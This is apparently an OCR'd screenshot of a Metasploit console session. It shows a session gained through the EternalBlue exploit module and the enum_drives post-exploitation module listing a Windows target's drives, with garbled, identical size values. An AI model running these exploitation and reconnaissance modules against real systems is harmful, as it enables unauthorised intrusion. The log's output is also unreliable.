 msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/forensics/enum_drives
msf5 post(windows/gather/forensics/enum_drives) >
msf5 post(windows/gather/forensics/enum_drives) > set session 1
session ⇒ 1
msf5 post(windows/gather/forensics/enum_drives) > exploit
Device Name: Type: Size (bytes):
------------ ----- -------------
<Physical Drives:>
\\.\PhysicalDrive0 4702111234474983745
<Logical Drives:>
\\.\C: 4702111234474983745
\\.\D: 4702111234474983745
[*] Post module execution completed
msf5 post(windows/gather/forensics/enum_drives) >